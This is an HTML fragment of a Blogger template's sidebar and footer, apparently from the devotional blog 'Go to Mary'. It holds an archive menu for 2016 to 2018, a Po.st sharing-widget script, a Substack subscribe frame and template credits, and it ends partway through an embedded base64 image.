<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 